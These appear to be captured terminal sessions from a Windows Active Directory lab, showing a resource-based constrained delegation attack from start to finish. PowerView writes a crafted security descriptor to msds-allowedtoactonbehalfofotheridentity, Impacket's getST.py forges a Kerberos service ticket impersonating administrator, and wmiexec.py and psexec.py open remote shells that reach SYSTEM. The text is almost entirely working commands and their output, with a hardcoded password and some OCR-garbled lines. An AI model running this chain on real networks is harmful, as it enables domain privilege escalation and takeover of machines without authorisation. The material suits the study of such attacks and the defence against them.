 ubeus.exe
Windows PowerShell
indows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\win10test> cd .\Desktop\
PS C:\Users\win10test\Desktop> Get-NetComputer test2 -Properties objectsid
Get-NetComputer : 无法将“Get-NetComputer”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果
括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 1
+ Get-NetComputer test2 -Properties objectsid
+ ~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (Get-NetComputer:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\win10test\Desktop> Import-Module .\PowerView.ps1
>> Get-NetComputer test2 -Properties objectsid
objectsid
---------
S-1-5-21-3014572423-1275547571-3261963242-1113
PS C:\Users\win10test\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A
DCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3014572423-1275547571-3261963242-1113)"
>> $SDBytes = New-Object byte[] ($SD.BinaryLength)
>> $SD.GetBinaryForm($SDBytes, 0)
>> Get-DomainComputer WIN10-TEST| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Ver
>>
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TOWN.DOMAIN/DC=TOWN,DC=DOMAIN
详细信息: [Get-DomainObject] Extracted domain 'town.domain' from 'CN=WIN10-TEST,CN=Computers,DC=town,DC=domain'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TOWN.DOMAIN/DC=town,DC=domain
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN10-TEST,CN=Computers,DC=town,DC=domain)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 135 185 17
179 179 79 7 76 234 155 109 194 89 4 0 0' for object 'WIN10-TEST$'
PS C:\Users\win10test\Desktop> Get-DomainComputer WIN10-TEST -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\win10test\Desktop>
C:\Windows\System32\cmd.exe - python  wmiexec.py -k town.domain/administrator@WIN10-TEST.town.domain -no-pass
C:\Users\win10test\Desktop\impacket-0.11.0\examples>
C:\Users\win10test\Desktop\impacket-0.11.0\examples>
C:\Users\win10test\Desktop\impacket-0.11.0\examples>
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python getST.py town.domain/test2$:Passw0rd -spn cifs/WIN10-TEST.tow
n.domain -impersonate administrator -dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>set KRB5CCNAME=administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python wmiexec.py -k town.domain/administrator@WIN10-TEST.town.domai
n -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
town\administrator
C:\>
C:\Windows\System32\cmd.exe - python  psexec.py -k town.domain/administrator@WIN10-TEST.town.domain -no-pass
(c) Microsoft Corporation。保留所有权利。
C:\Users\win10test\Desktop\impacket-0.11.0\examples>set KRB5CCNAME=administrator.ccache
C:\Users\win10test\Desktop\impacket-0.11.0\examples>python psexec.py -k town.domain/administrator@WIN10-TEST.town.domain
-no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on WIN10-TEST.town.domain.....
[*] Found writable share ADMIN$
[*] Uploading file wBqfVpdP.exe
[*] Opening SVCManager on WIN10-TEST.town.domain.....
[*] Creating service ZBgL on WIN10-TEST.town.domain.....
[*] Starting service ZBgL.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.19042.1706]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������□����
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>